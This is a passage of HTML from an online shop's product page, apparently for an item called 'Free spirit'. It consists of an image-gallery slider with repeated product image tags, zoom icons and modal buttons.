        <img src="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851&amp;width=1946 1946w" width="1946" height="2274" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652749393">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652782161"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652782161"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652782161">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652814929"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652814929"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652814929">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652847697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652847697"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_3_a3ce0c4c-9c72-4040-b5ee-0294b4baae06.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652847697">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652520017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652520017"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_12.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="143652520017">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-143652552785"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-143652552785"
            data-alt="Free spirit"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8333333333333334; --preview-ratio: 0.8333333333333334;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=246 246w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=493 493w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=600 600w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=713 713w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=823 823w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=990 990w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/front_13.png?v=1678977851&amp;width=1946 1946w" width="1946" height="2335" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
